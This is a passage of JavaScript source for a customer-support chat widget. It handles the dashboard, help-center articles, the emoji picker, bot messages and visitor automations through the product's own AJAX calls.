            return chat_scroll_area[0].scrollTop === (chat_scroll_area[0].scrollHeight - chat_scroll_area[0].offsetHeight);
        },

        // Dashboard header animation
        scrollHeader: function () {
            if (this.main_header && this.dashboard) {
                let scroll = chat_scroll_area.scrollTop();
                if (scroll > -1 && scroll < 1000) {
                    chat_header.find('.sb-content').css({ 'opacity': (1 - (scroll / 500)), 'top': (scroll / 10 * -1) + 'px' });
                };
            }
        },

        // Display the dashboard area 
        showDashboard: function () {
            if (!admin && !tickets) {
                main.addClass('sb-dashboard-active');
                chat_header.removeClass('sb-header-agent');
                this.hidePanel()
                if (this.start_header) chat_header.html(this.start_header[0]).addClass(this.start_header[1]);
                chat_scroll_area.find(' > div').sbActive(false);
                main.find('.sb-dashboard').sbActive(true);
                this.populateConversations();
                this.conversation = false;
                this.agent_id = -1;
                this.stopRealTime();
                this.dashboard = true;
                this.main_header = true;
                this.scrollBottom(true);
                SBF.event('SBDashboard');
            }
        },

        // Hide the dashboard area
        hideDashboard: function () {
            if (!admin && !tickets) {
                chat.sbActive(true);
                main.removeClass('sb-dashboard-active').find('.sb-dashboard').sbActive(false);
                this.dashboard = false;
                this.headerAgent();
                this.scrollHeader(0);
                if (this.chat_open) {
                    this.startRealTime();
                }
                SBF.event('SBDashboardClosed');
            }
        },

        // Show a chat panel
        showPanel: function (name, title) {
            if (tickets) return SBTickets.showPanel(name, title);
            let panel = chat_scroll_area.find(' > .sb-panel-' + name);
            if (panel.length) {
                chat_scroll_area.find(' > div').sbActive(false);
                panel.sbActive(true);
                if (!this.start_header) this.start_header = [chat_header.html(), chat_header.attr('class')];
                chat_header.attr('class', 'sb-header sb-header-panel').html(`${sb_(title)}<div class="sb-dashboard-btn sb-icon-close"></div>`);
                main.addClass('sb-panel-active');
                this.dashboard = true;
            }
            SBF.event('SBPanelActive', name);
        },

        hidePanel: function () {
            main.removeClass('sb-panel-active');
            chat_header.removeClass('sb-header-panel');
        },

        // Clear the conversation area and the active conversation
        clear: function () {
            this.conversation = false;
            chat.html('');
        },

        // Update the red notification counter of the chat
        updateNotifications: function (conversation_id, message_id = false) {
            let check = false;
            if (message_id) {
                for (var i = 0; i < this.notifications.length; i++) {
                    if (this.notifications[i][0] == conversation_id && message_id == this.notifications[i][1]) {
                        check = true;
                    }
                }
                if (!check) {
                    this.notifications.push([conversation_id, message_id]);
                    if (!this.dashboard && this.conversation && this.conversation.id != conversation_id) {
                        this.headerAnimation();
                    }
                }
            } else {
                let active_notifications = [];
                for (var i = 0; i < this.notifications.length; i++) {
                    if (this.notifications[i][0] == conversation_id) {
                        check = true;
                    } else {
                        active_notifications.push(this.notifications[i]);
                    }
                }
                if (!admin && check && ['0', '2', 0, 2].includes(this.conversation.status_code)) {
                    this.setConversationStatus(1);
                }
                this.notifications = active_notifications;
            }
            let count = this.notifications.length;
            storage('notifications', this.notifications);
            main.find('.sb-chat-btn span').attr('data-count', count).html(count > -1 ? count : 0);
            SBF.event('SBNotificationsUpdate', { conversation_id: conversation_id, message_id: message_id });
        },

        // Set the active conversation status
        setConversationStatus: function (status_code) {
            if (this.conversation) {
                SBF.ajax({
                    function: 'update-conversation-status',
                    conversation_id: this.conversation.id,
                    status_code: status_code
                }, () => {
                    this.conversation.set('status_code', status_code);
                    SBF.event('SBActiveConversationStatusUpdated', { conversation_id: this.conversation.id, status_code: status_code });
                });
                return true;
            }
            return false;
        },

        // Typing status
        typing: function (user_id = -1, action = 'check') {
            if (this.conversation) {
                let valid = this.agent_online || (admin && this.user_online);
                if (action == 'check' && !SBPusher.active && user_id != -1 && user_id != bot_id && valid) {
                    SBF.ajax({
                        function: 'is-typing',
                        user_id: user_id,
                        conversation_id: this.conversation.id
                    }, (response) => {
                        if (response && !this.typing_settings.typing) {
                            this.typing(-1, 'start');
                        } else if (!response && this.typing_settings.typing) {
                            this.typing(-1, 'stop');
                        }
                    });
                } else if (action == 'set' && valid) {
                    let source = this.conversation.get('source');
                    clearTimeout(timeout_typing);
                    if (source) {
                        source = source == 'fb' ? [source, activeUser().getExtra('facebook-id').value, this.conversation.get('extra')] : (source == 'tw' ? [source, activeUser().getExtra('twitter-id').value] : false);
                    }
                    if (SBPusher.active) {
                        SBF.debounce(() => {
                            SBPusher.trigger('client-typing', { user_id: admin ? SB_ACTIVE_AGENT.id : activeUser().id, conversation_id: this.conversation.id });
                            if (source) {
                                SBF.ajax({ function: 'set-typing', source: source });
                            }
                        }, '#2');
                    } else {
                        if (!this.typing_settings.sent) {
                            this.typing_settings.sent = true;
                            SBF.ajax({
                                function: 'set-typing',
                                user_id: user_id,
                                conversation_id: this.conversation.id,
                                source: source
                            });
                            this.typing(user_id, 'set');
                        } else {
                            clearTimeout(this.typing_settings.timeout);
                            this.typing_settings.timeout = setTimeout(() => {
                                SBF.ajax({
                                    function: 'set-typing',
                                    user_id: user_id,
                                    conversation_id: -1
                                }, () => {
                                    this.typing_settings.sent = false;
                                });
                            }, 2000);
                        }
                    }
                } else if (action == 'start' || action == 'stop') {
                    let start = action == 'start';
                    if (!admin && chat_status) {
                        if (start) {
                            $(chat_status).addClass('sb-status-typing').html(sb_('Typing'));
                        } else {
                            let online = this.agent_online || this.agent_id == bot_id;
                            $(chat_status).removeClass('sb-status-typing').html(sb_(online ? 'Online' : 'Away'));
                            if (online) {
                                $(chat_status).addClass('sb-status-online');
                            }
                        }
                    }
                    this.typing_settings.typing = start;
                    SBF.event('SBTyping', start);
                }
            }
        },

        // Articles
        showArticles: function (id = false, is_category = false) {
            let panel = tickets ? main.find('.sb-panel-main .sb-panel') : chat_scroll_area.find(' > .sb-panel-articles');
            panel.html('').sbLoading(true);
            this.showPanel('articles', CHAT_SETTINGS.articles_title ? CHAT_SETTINGS.articles_title : 'Help Center');
            if (!id && CHAT_SETTINGS.articles_categories) {
                this.getArticleCategories((categories) => {
                    this.showArticles_(categories, panel, { categories: categories });
                }, 'parent');
            } else {
                this.getArticles(is_category ? false : id, (articles) => {
                    if (id && !is_category) {
                        panel.html(this.getArticleCode(articles[0]));
                        panel.sbLoading(false);
                        SBF.event('SBArticles', { id: id, articles: articles });
                    } else {
                        this.showArticles_(articles, panel, { id: id, articles: articles });
                    }
                }, is_category ? id : false);
            }
        },

        showArticles_: function (items, panel, payload) {
            let code = '';
            let language = typeof SB_LANG != ND ? SB_LANG[0] : false;
            for (var i = 0; i < items.length; i++) {
                let is_article = 'content' in items[i];
                code += `<div data-id="${items[i].id}"${is_article ? '' : ' data-is-category="true"'}><div>${is_article ? items[i].title : (language && items[i].languages && items[i].languages[language] ? items[i].languages[language].title : items[i].title)}</div><span>${is_article ? items[i].content : (language && items[i].languages && items[i].languages[language] ? items[i].languages[language].description : (items[i].description ? items[i].description : ''))}</span></div>`;
            }
            panel.html(`<div class="sb-articles">${code}</div>`);
            panel.sbLoading(false);
            SBF.event('SBArticles', payload);
        },

        getArticles: function (id = false, onSuccess = false, category = false, count = false) {
            SBF.ajax({
                function: 'get-articles',
                categories: this.articles_category ? this.articles_category : category,
                id: id ? id : this.articles_allowed_ids,
                count: count,
                return_categories: this.articles_category ? true : false,
                full: id
            }, (response) => {
                onSuccess(response);
            });
        },

        getArticleCategories: function (onSuccess = false, category_type = false) {
            SBF.ajax({
                function: 'get-articles-categories',
                category_type: category_type
            }, (response) => {
                onSuccess(response);
            });
        },

        searchArticles: function (search, button, target) {
            if (search) {
                $(button).sbLoading(true);
                SBF.ajax({
                    function: 'search-articles',
                    search: search
                }, (articles) => {
                    let code = '';
                    let count = articles.length;
                    if (count == 0) {
                        code += `<p class="sb-no-results">${sb_('No articles found.')}</p>`;
                    } else {
                        for (var i = 0; i < articles.length; i++) {
                            code += `<div data-id="${articles[i].id}"><div>${articles[i].title}</div><span>${articles[i].content}</span></div>`;
                        }
                    }
                    $(target).html(code);
                    $(button).sbLoading(false);
                });
            }
        },

        setArticleRating: function (article_id, rating, onSuccess = false) {
            SBF.ajax({
                function: 'article-ratings',
                article_id: article_id,
                rating: rating
            }, (response) => {
                if (onSuccess) onSuccess(response);
            });
        },

        articleRatingOnClick: function (button) {
            let article = $(button).closest('.sb-article');
            if (!article[0].hasAttribute('data-user-rating')) {
                $(button).parent().sbLoading();
                let rating = $(button).attr('data-rating') == 'positive' ? 1 : -1;
                let article_id = $(button).closest('.sb-article').attr('data-id');
                SBChat.setArticleRating(article_id, rating, () => {
                    SBF.storage('article-rating-' + article_id, rating);
                    article.attr('data-user-rating', rating);
                    $(button).parent().sbLoading(false);
                });
            }
        },

        getArticleCode: function (article) {
            let user_rating = SBF.storage('article-rating-' + article.id);
            let code = '';
            if (this.articles_categories && !SBF.null(article.categories)) {
                for (var i = 0; i < this.articles_categories.length; i++) {
                    let category_id = this.articles_categories[i].id;
                    if (article.categories.includes(category_id) || article.parent_category == category_id) {
                        code += `<span data-id="${category_id}">${sb_(this.articles_categories[i].title)}</span>`;
                    }
                }
            }
            return `<div data-id="${article.id}"${user_rating ? ` data-user-rating="${user_rating}"` : ''} class="sb-article"><div class="sb-title">${article.title}<div class="sb-close sb-icon-close"></div></div><div class="sb-content">${article.content.replace(/(?:\r\n|\r|\n)/g, '<br>')}</div>${article.link ? `<a href="${article.link}" target="_blank" class="sb-btn-text"><i class="sb-icon-plane"></i>${sb_('Read more')}</a>` : ''}${code ? `<div class="sb-article-category-links">${code}</div>` : ''}<div class="sb-rating"><span>${sb_('Rate and review')}</span><div><i data-rating="positive" class="sb-submit sb-icon-like"><span>${sb_('Helpful')}</span></i><i data-rating="negative" class="sb-submit sb-icon-dislike"><span>${sb_('Not helpful')}</span></i></div></div></div>`;
        },

        initArticlesPage: function () {
            let query_article_id = SBF.getURL('article_id');
            let query_category = SBF.getURL('category');
            let query_search = SBF.getURL('search');
            if (CHAT_SETTINGS.articles_url_rewrite) {
                let url_parts = location.href.replace(CHAT_SETTINGS.articles_url_rewrite, '').split('/');
                if (url_parts[url_parts.length - 2] == 'category') {
                    query_category = url_parts[url_parts.length - 1];
                }
                if ((url_parts.length == 2 && !url_parts[0] && url_parts[1]) || (url_parts.length == 1 && url_parts[0])) {
                    query_article_id = url_parts[url_parts.length - 1];
                }
                CHAT_SETTINGS.articles_page_url
            }
            articles_page = $('body').find('#sb-articles');
            if (!articles_page.length) {
                articles_page = $('body');
            }
            if (articles_page.sbLoading()) {
                SBF.loadResource(SB_URL + '/css/articles.css');
                SBF.cors('GET', SB_URL + '/include/articles.php' + (query_category ? '?category=' + query_category : (query_article_id ? '?article_id=' + query_article_id : (query_search ? '?search=' + query_search : ''))), (html) => {
                    articles_page.html(html);
                    articles_page.sbLoading(false);
                });
            }
            articles_page.on('keydown', '.sb-panel-side input', function (e) {
                if (e.which == 13) $(this).next().click();
            });

            articles_page.on('click', '.sb-articles > [data-id]', function () {
                cache = panel_main.html();
                panel_main.sbLoading(true);
                SBChat.getArticles($(this).attr('data-id'), (article) => {
                    panel_main.removeClass('sb-articles').html(SBChat.getArticleCode(article));
                    panel_main.sbLoading(false);
                });
            });

            articles_page.on('click', '.sb-article [data-rating]', function () {
                SBChat.articleRatingOnClick(this);
            });

            articles_page.on('click', '.sb-article .sb-title .sb-close', function () {
                articles_page.find('.sb-panel-main').addClass('sb-articles').html(cache);
            });

            articles_page.on('click', '.sb-submit-articles', function () {
                let search = $(this).parent().find('input').val();
                if (search) {
                    cache = panel_main.html();
                    panel_main.html('');
                    SBChat.searchArticles(search, this, panel_main);
                } else {
                    panel_main.html(cache);
                }
                panel_main.addClass('sb-articles');
            });

            articles_page.on('click', '.sb-article-categories [data-id]', function () {
                if (loading(panel_main)) return;
                let code = '';
                cache = panel_main.html();
                articles_page.find('.sb-article-categories [data-id]').sbActive(false);
                $(this).sbActive(true);
                SBChat.getArticles(-1, (articles) => {
                    for (var i = 0; i < articles.length; i++) {
                        code += `<div data-id="${articles[i].id}"><div>${articles[i].title}</div><span>${articles[i].content}</span></div>`;
                    }
                    panel_main.addClass('sb-articles').html(code ? code : `<p class="sb-no-results">${sb_('No articles found.')}</p>`);
                    panel_main.sbLoading(false);
                }, $(this).attr('data-id'));
            });
        },

        // Emoji
        categoryEmoji: function (category) {
            let list = this.emoji_options.list;
            if (category == 'all') {
                this.emoji_options.list_now = list;
            } else {
                this.emoji_options.list_now = [];
                for (var i = 0; i < list.length; i++) {
                    if (list[i].category.startsWith(category)) {
                        this.emoji_options.list_now.push(list[i]);
                    }
                }
            }
            this.emoji_options.range = 0;
            this.populateEmoji(0);
            this.populateEmojiBar();
        },

        mouseWheelEmoji: function (e) {
            let range = this.emoji_options.range;
            if (sbDelta(e) > 0 || (mobile && typeof e.originalEvent.changedTouches !== ND && this.emoji_options.touch < e.originalEvent.changedTouches[0].clientY)) {
                range -= (range < 1 ? 0 : 1);
            } else {
                range += (range > this.emoji_options.range_limit ? 0 : 1);
            }
            chat_emoji.find('.sb-emoji-bar > div').sbActive(false).eq(range).sbActive(true);
            this.emoji_options.range = range;
            this.populateEmoji(range);
            e.preventDefault();
        },

        insertEmoji: function (emoji) {
            if (emoji.indexOf('.svg') > 0) {
                emoji = $.parseHTML(emoji)[0].alt;
            }
            this.insertText(emoji);
            chat_emoji.sbTogglePopup();
        },

        showEmoji: function (button) {
            if (chat_emoji.sbTogglePopup(button)) {
                if (!admin) {
                    chat_emoji.css({ left: chat_editor.offset().left + (tickets ? 68 : 20), top: chat_editor.offset().top - window.scrollY - (tickets ? chat_editor.height() - 330 : 304) });
                }
                if (!chat_emoji.find('.sb-emoji-list > ul').html()) {
                    jQuery.ajax({
                        method: 'POST',
                        url: SB_AJAX_URL,
                        data: {
                            function: 'emoji',
                            'login-cookie': SBF.loginCookie()
                        }
                    }).done((response) => {
                        this.emoji_options.list = JSON.parse(response);
                        this.emoji_options.list_now = this.emoji_options.list;
                        this.populateEmoji(0);
                        this.populateEmojiBar();
                    });
                }
                SBF.deselectAll();
            }
        },

        populateEmoji: function (range) {
            let code = '';
            let per_page = mobile ? 42 : 48;
            let limit = range * per_page + per_page;
            let list_now = this.emoji_options.list_now;
            if (limit > list_now.length) limit = list_now.length;
            this.emoji_options.range_limit = list_now.length / per_page - 1;
            this.emoji_options.range = range;
            for (var i = (range * per_page); i < limit; i++) {
                code += `<li>${list_now[i].char}</li>`;
            }
            chat_emoji.find('.sb-emoji-list').html(`<ul>${code}</ul>`);
        },

        populateEmojiBar: function () {
            let code = '<div class="sb-active"></div>';
            let per_page = mobile ? 42 : 49;
            for (var i = 0; i < this.emoji_options.list_now.length / per_page - 1; i++) {
                code += '<div></div>';
            }
            this.emoji_options.range = 0;
            chat_emoji.find('.sb-emoji-bar').html(code);
        },

        clickEmojiBar: function (item) {
            let range = $(item).index();
            this.populateEmoji(range);
            this.emoji_options.range = range;
            chat_emoji.find('.sb-emoji-bar > div').sbActive(false).eq(range).sbActive(true);
        },

        searchEmoji: function (search) {
            SBF.search(search, () => {
                if (search.length > 1) {
                    let list = this.emoji_options.list;
                    let list_now = [];
                    for (var i = 0; i < list.length; i++) {
                        if (list[i].category.toLowerCase().includes(search) || list[i].name.toLowerCase().includes(search)) {
                            list_now.push(list[i]);
                        }
                    }
                    this.emoji_options.list_now = list_now;
                } else {
                    this.emoji_options.list_now = this.emoji_options.list;
                }
                this.emoji_options.range = 0;
                this.populateEmoji(0);
                this.populateEmojiBar();
            });
        },

        // Editor methods
        textareaChange: function (textarea) {
            let value = $(textarea).val();

            // Saved replies
            if (admin) {
                SBAdmin.conversations.savedReplies(textarea, value);
                SBAdmin.apps.openAI.rewriteButton(value);
            }

            // Typing
            if (value) {
                this.typing((admin && !SBPusher.active ? SB_ACTIVE_AGENT.id : activeUser().id), 'set');
            }
            chat_editor.sbActive(value);
        },

        insertText: function (text) {
            let textarea = $(chat_textarea.get(0));
            let index = 0;
            if (this.dashboard) return false;
            if (textarea.get(0).selectionStart) {
                index = textarea.get(0).selectionStart;
            } else if (document.selection) {
                textarea.focus();
                let selection = document.selection.createRange();
                var selection_length = document.selection.createRange().text.length;
                selection.moveStart('character', -textarea.value.length);
                index = selection.text.length - selection_length;
            }
            textarea.val(textarea.val().substr(0, index) + text + textarea.val().substr(index));
            textarea.focus();
            textarea.manualExpandTextarea();
            chat_editor.sbActive(true);
        },

        enabledAutoExpand: function () {
            if (chat_textarea.length) chat_textarea.autoExpandTextarea();
        },

        // Privacy message
        privacy: function () {
            SBF.ajax({
                function: 'get-block-setting',
                value: 'privacy'
            }, (response) => {
                chat_scroll_area.append(`<div class="sb-privacy sb-init-form" data-decline="${response.decline}"><div class="sb-title">${response.title}</div><div class="sb-text">${response.message.replace(/\n/g, '<br>')}</div>` + (response.link ? `<a target="_blank" href="${response.link}">${response['link-name']}</a>` : '') + `<div class="sb-buttons"><a class="sb-btn sb-approve">${response['btn-approve']}</a><a class="sb-btn sb-decline">${response['btn-decline']}</a></div></div>`);
                this.finalizeInit();
                SBF.event('SBPrivacy');
            });
            if (!this.dashboard) {
                this.showDashboard();
            }
            this.dashboard = true;
            main.addClass('sb-init-form-active');
        },

        // Popup message 
        popup: function (close = false, content = false) {
            if (close) {
                let popup = main.find('.sb-popup-message');
                let id = popup.attr('data-id');
                storage('popup' + (SBF.null(id) ? '' : id), true);
                popup.remove();
                return;
            }
            setTimeout(() => {
                if (!this.chat_open) {
                    if (content == false) {
                        content = CHAT_SETTINGS.popup;
                    }
                    main.find('.sb-popup-message').remove();
                    main.append(`<div data-id="${content.id ? content.id : ''}" class="sb-popup-message">` + (content.image ? `<img loading="lazy" src="${content.image}" />` : '') + (content.title ? `<div class="sb-top">${content.title}</div>` : '') + `<div class="sb-text">${content.message}</div><div class="sb-icon-close"></div></div>`);
                    SBF.event('SBPopup', content);
                }
            }, 1000);
        },

        // Follow up message
        followUp: function () {
            if (this.followUpCheck()) {
                if (timeout) clearTimeout(timeout);
                timeout = setTimeout(() => {
                    if (this.followUpCheck()) {
                        SBF.ajax({
                            function: 'execute-bot-message',
                            conversation_id: this.conversation.id,
                            name: 'follow_up',
                            check: false
                        });
                        SBF.storageTime('email');
                        SBF.event('SBFollowUp');
                    }
                }, CHAT_SETTINGS.follow === true ? (CHAT_SETTINGS.office_hours || agents_online ? 15000 : 5000) : parseInt(CHAT_SETTINGS.follow));
            }
        },

        followUpCheck: function () {
            return !admin && this.conversation && CHAT_SETTINGS.follow && activeUser() && !activeUser().email && SBF.storageTime('email', 24);
        },

        // Welcome message
        welcome: function () {
            if (!tickets && (CHAT_SETTINGS.welcome_trigger != 'open' || this.chat_open) && (CHAT_SETTINGS.office_hours || !CHAT_SETTINGS.welcome_disable_office_hours) && CHAT_SETTINGS.welcome && !storage('welcome') && activeUser()) {
                SBF.ajax({
                    function: 'get-block-setting',
                    value: 'welcome'
                }, (response) => {
                    setTimeout(() => {
                        if (CHAT_SETTINGS.dialogflow_welcome) {
                            if (this.conversation === false) {
                                this.newConversation(3, -1, '', [], null, null, function () {
                                    SBApps.dialogflow.welcome(response.open, response.sound)
                                });
                            } else {
                                SBApps.dialogflow.welcome(response.open, response.sound);
                            }
                        } else {
                            this.sendMessage(bot_id, response.message, [], false, false, 3);
                            if (response.open && !mobile) {
                                this.start();
                            }
                            if (response.sound) {
                                this.audio.play();
                            }
                        }
                        this.skip = true;
                        SBF.event('SBWelcomeMessage');
                    }, parseInt(tickets ? 0 : CHAT_SETTINGS.welcome_delay));
                    storage('welcome', true);
                });
            }
        },

        // Subscribe message
        subscribe: function () {
            if (CHAT_SETTINGS.subscribe && !storage('subscribe') && activeUser() && SBF.null(activeUser().email) && activeUser()) {
                setTimeout(() => {
                    if (this.conversation.id) {
                        SBF.ajax({
                            function: 'execute-bot-message',
                            conversation_id: this.conversation.id,
                            name: 'subscribe',
                            check: false
                        }, (response) => {
                            if (response.settings.sound && this.audio) {
                                this.audio.play();
                            }
                            this.skip = true;
                            storage('subscribe', true);
                        });
                    }
                }, parseInt(CHAT_SETTINGS.subscribe_delay));
            }
        },

        // Offline timetable message
        offlineMessage: function () {
            if (!admin && CHAT_SETTINGS.timetable && (!CHAT_SETTINGS.office_hours || (!agents_online && !CHAT_SETTINGS.timetable_disable_agents))) {
                let message = CHAT_SETTINGS.timetable_message;
                switch (CHAT_SETTINGS.timetable_type) {
                    case 'header':
                        if (!this.offline_message_set) {
                            if (message[0]) chat_header.find('.sb-title').html(message[0]);
                            chat_header.find('.sb-text').html(message[1]);
                            this.offline_message_set = true;
                        }
                        break;
                    case 'info':
                        if (!this.offline_message_set) {
                            chat.prepend(`<div class="sb-notify-message sb-rich-cnt"><div class="sb-cnt"><div class="sb-message">${message[0] ? `<b>${message[0]}</b> ` : ''}${message[1]}</div></div></div>`);
                            main.addClass('sb-notify-active');
                            this.offline_message_set = true;
                        }
                        break;
                    default:
                        setTimeout(() => {
                            if (this.conversation) {
                                let offline_message = CHAT_SETTINGS.timetable_hide ? `${message[0] ? `*${message[0]}*\n` : ''}${message[1]}` : '[timetable]';
                                let offline_message_sent = this.conversation.searchMessages(offline_message, true);
                                offline_message_sent = offline_message_sent.length ? offline_message_sent : false;
                                if (offline_message_sent) {
                                    let last_agent_message = this.conversation.getLastUserMessage(false, true);
                                    offline_message_sent = !last_agent_message || last_agent_message.get('index') < offline_message_sent[offline_message_sent.length - 1].get('index');
                                }
                                if (!offline_message_sent) {
                                    this.sendMessage(bot_id, offline_message);
                                }
                            }
                        }, 5000);
                }
            }
        },

        // Send Slack message
        slackMessage: function (user_id, full_name, profile_image, message, attachments = []) {
            if (!this.conversation || (!message && !attachments.length)) return false;
            let conversation_id = this.conversation.id;
            SBF.ajax({
                function: 'send-slack-message',
                user_id: user_id,
                full_name: full_name,
                profile_image: profile_image,
                conversation_id: conversation_id,
                message: message,
                attachments: attachments,
                channel: this.slack_channel[0] == activeUser().id ? this.slack_channel[1] : false
            }, (response) => {
                this.slack_channel = [activeUser().id, response[1]];
                SBF.event('SBSlackMessageSent', { message: message, conversation_id: conversation_id, slack_channel: response[1] });
            });
        },

        // Delete message
        deleteMessage: function (message_id) {
            SBF.ajax({
                function: 'delete-message',
                message_id: message_id
            }, () => {
                if (this.conversation) this.conversation.deleteMessage(message_id);
                chat.find(`[data-id="${message_id}"]`).remove();
                SBF.event('SBMessageDeleted', message_id);
            });
        },

        // Registration form
        registration: function (check = false, type = CHAT_SETTINGS.registration_required) {
            if (check) {
                return CHAT_SETTINGS.registration_required && (!CHAT_SETTINGS.registration_offline || !agents_online) && (!CHAT_SETTINGS.registration_timetable || !CHAT_SETTINGS.office_hours) && (activeUser() === false || ['visitor', 'lead'].includes(activeUser().type));
            }
            chat_scroll_area.append(SBRichMessages.generate({}, CHAT_SETTINGS.registration_link || (CHAT_SETTINGS.registration_required == 'registration' && CHAT_SETTINGS.registration_password) ? 'login' : type, 'sb-init-form'));
            if (!this.dashboard) {
                this.showDashboard();
            }
            this.dashboard = true;
            this.finalizeInit();
            main.addClass('sb-init-form-active');
        },

        // Shortcut for add user and login function
        addUserAndLogin: function (onSuccess = false, lead = false) {
            let settings = typeof SB_DEFAULT_USER != ND && SB_DEFAULT_USER ? SB_DEFAULT_USER : {};
            settings.user_type = lead ? 'lead' : 'visitor';
            SBF.ajax({
                function: 'add-user-and-login',
                settings: settings,
                settings_extra: settings.extra
            }, (response) => {
                SBF.loginCookie(response[1]);
                activeUser(new SBUser(response[0]));
                SBPusher.start();
                if (!SBPusher.active) {
                    SBChat.automations.runAll();
                }
                if (onSuccess) {
                    onSuccess(response);
                }
            });
        },

        // Check if the dashboard must be showed
        isInitDashboard: function () {
            return CHAT_SETTINGS.init_dashboard || (activeUser() && activeUser().conversations.length > 1);
        },

        // Upload response
        uploadResponse: function (response) {
            response = JSON.parse(response);
            if (response[0] == 'success') {
                if (response[1] == 'extension_error') {
                    let message = 'The file you are trying to upload has an extension that is not allowed.';
                    if (admin) {
                        SBAdmin.infoPanel(message, 'info');
                    } else {
                        alert(message);
                    }
                } else if ($(upload_target).hasClass('sb-input-image')) {
                    let image = $(upload_target).find('.image');
                    if (image.attr('data-value')) {
                        SBF.ajax({ function: 'delete-file', path: image.attr('data-value') });
                    }
                    image.attr('data-value', '').css('background-image', '');
                    setTimeout(() => {
                        image.attr('data-value', response[1]).css('background-image', `url("${response[1]}?v=${SBF.random()}")`).append('<i class="sb-icon-close"></i>');
                        upload_target = false;
                    }, 500);
                } else {
                    let name = response[1].substr(response[1].lastIndexOf('/') + 1);
                    chat_editor.find('.sb-attachments').append(`<div data-name="${name}" data-value="${response[1]}"${response.length > 2 ? ' data-size="' + response[2][0] + '|' + response[2][1] + '"' : ''}>${name}<i class="sb-icon-close"></i></div>`);
                    chat_editor.sbActive(true);
                }
            } else {
                SBF.error(response[1], 'sb-upload-files.change');
            }
            this.busy(false);
        },

        // Archive a conversation and close it
        closeChat: function (update_conversation_status = true) {
            let id = this.conversation.id;
            SBChat.clear();
            if (update_conversation_status) {
                SBF.ajax({
                    function: 'update-conversation-status',
                    conversation_id: id,
                    status_code: 3
                }, () => {
                    close();
                });
            } else {
                close();
            }
            function close() {
                main.find(`li[data-conversation-id="${id}"]`).remove();
                force_action = 'new-conversation';
                SBChat.clear();
                storage('open-conversation', '');
                storage('welcome', '');
                activeUser().removeConversation(id);
                if (!CHAT_SETTINGS.disable_dashboard) {
                    SBChat.showDashboard();
                }
            }
        },

        // Automations
        automations: {
            history: [],
            busy: [],
            scroll_position_intervals: {},
            timeout_queue: [],

            runAll: function () {
                let automations = CHAT_SETTINGS.automations;
                for (var i = 0; i < automations.length; i++) {
                    let automation = automations[i];
                    let conditions = automation.conditions;
                    let count = conditions.length;
                    let valid = count == 0;
                    let browsing_time = false;
                    let scroll_position = false;
                    let server_conditions = false;
                    for (var j = 0; j < conditions.length; j++) {
                        let criteria = conditions[j][1];
                        valid = false;
                        switch (conditions[j][0]) {
                            case 'browsing_time':
                                valid = true;
                                browsing_time = criteria;
                                break;
                            case 'scroll_position':
                                valid = true;
                                scroll_position = criteria;
                                break;
                            case 'include_urls':
                            case 'exclude_urls':
                            case 'referring':
                                let url = conditions[j][0] == 'referring' ? document.referrer : window.location.href;
                                let checks = conditions[j][2].split(',');
                                let include = conditions[j][0] != 'exclude_urls';
                                if (!include) valid = true;
                                url = url.replace('https://', '').replace('http://', '').replace('www.', '');
                                for (var y = 0; y < checks.length; y++) {
                                    checks[y] = $.trim(checks[y].replace('https://', '').replace('http://', '').replace('www.', ''));
                                    if ((criteria == 'contains' && url.indexOf(checks[y]) != -1) || (criteria == 'does-not-contain' && url.indexOf(checks[y]) == -1) || (criteria == 'is-exactly' && checks[y] == url) || (criteria == 'is-not' && checks[y] != url)) {
                                        valid = include;
                                        break;
                                    }
                                }
                                break;
                            case 'custom_variable':
                                let variable = criteria.split('=');
                                if (variable[0] in window && window[variable[0]] == variable[1]) {
                                    valid = true;
                                }
                                break;
                            case 'returning_visitor':
                            case 'user_type':
                            case 'cities':
                            case 'languages':
                            case 'countries':
                                valid = activeUser();
                                server_conditions = true;
                                break;
                            case 'user_phone':
                                valid = activeUser() && !SBF.null(activeUser().getExtra('phone'));
                                break;
                            case 'user_email':
                                valid = activeUser() && !SBF.null(activeUser().email);
                                break;
                            default:
                                valid = true;
                        }
                        if (!valid) break;
                    }
                    if (['messages', 'emails', 'sms'].includes(automation.type) && !activeUser()) {
                        valid = false;
                    }
                    if (valid) {
                        if (server_conditions) {
                            if (!(automation.id in this.busy)) {
                                SBF.ajax({
                                    function: 'automations-validate',
                                    automation: automation
                                }, (response) => {
                                    if (response !== false) {
                                        this.runAll_final(automation, scroll_position, browsing_time);
                                    }
                                    delete this.busy[automation.id];
                                });
                                this.busy[automation.id] = true;
                            }
                        } else {
                            this.runAll_final(automation, scroll_position, browsing_time);
                        }
                    }
                }
            },

            runAll_final: function (automation, scroll_position, browsing_time) {
                if (scroll_position) {
                    this.scroll_position_intervals[automation.id] = setInterval(() => {
                        if ($(window).scrollTop() > parseInt(scroll_position)) {
                            if (browsing_time) {
                                setTimeout(() => { this.run(automation) }, parseInt(browsing_time) * 1000);
                            } else {
                                this.run(automation);
                            }
                            clearInterval(this.scroll_position_intervals[automation.id]);
                        }
                    }, 1000);
                } else if (browsing_time) {
                    if (!this.timeout_queue.includes(automation.id)) {
                        setTimeout(() => { this.run(automation) }, parseInt(browsing_time) * 1000);
                        this.timeout_queue.push(automation.id);
                    }
                } else this.run(automation);
            },

            run: function (automation) {
                if (this.history.includes(automation.id)) return;
                switch (automation.type) {
                    case 'messages':
                    case 'emails':
                    case 'sms':
                        if ((!SBPusher.active || SBPusher.started) && !(automation.id in this.busy)) {
                            if (automation.type == 'messages' && SBChat.chat_open) {
                                let last_message = SBChat.conversation ? SBChat.conversation.getLastUserMessage(false, 'no-bot') : false;
                                if (last_message && ((Date.now() - 600000) < SBF.unix(last_message.get('creation_time')))) return;
                            }
                            SBF.ajax({
                                function: 'automations-run',
                                automation: automation
                            }, (response) => {
                                if (response !== false) {
                                    this.history.push(automation.id);
                                    if (automation.type == 'messages' && !SBPusher.active) SBChat.updateConversations();
                                }
                                delete this.busy[automation.id];
                            });
                            this.busy[automation.id] = true;
                        }
                        break;
                    case 'popups':
                        if (!storage('popup' + automation.id)) {
                            setTimeout(() => {
                                if (!SBChat.chat_open) {
                                    SBChat.popup(false, { id: automation.id, image: automation.profile_image, title: automation.title, message: automation.message });
                                    this.history.push(automation.id);
                                } else if (automation.fallback) {
                                    let last_message = SBChat.conversation ? SBChat.conversation.getLastUserMessage(false, 'no-bot') : false;
                                    if (!last_message || ((Date.now() - 600000) > SBF.unix(last_message.get('creation_time')))) {
                                        SBChat.sendMessage(bot_id, (SBF.null(automation.title) ? '' : `*${automation.title}*\n`) + automation.message, [], false, false, 0);
                                        storage('popup' + automation.id, true);
                                        this.history.push(automation.id);
                                    }
                                }
                            }, 1000);
